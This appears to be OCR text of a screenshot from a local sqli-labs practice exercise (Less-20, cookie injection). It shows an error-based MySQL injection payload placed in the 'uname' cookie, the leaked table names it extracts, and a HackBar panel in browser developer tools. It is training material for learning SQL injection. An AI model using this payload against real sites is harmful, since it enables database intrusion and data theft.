 Less-20 Cookie Injection- Err
不安全
192.168.70.14:8088/Less-20/index.php
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.70.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema = database()),0x7e),1)-- and expires: Wed 07 Aug 2024 - 12:34:36
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/Less-20/
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie uname=admin' and updatexml(1,concat(0x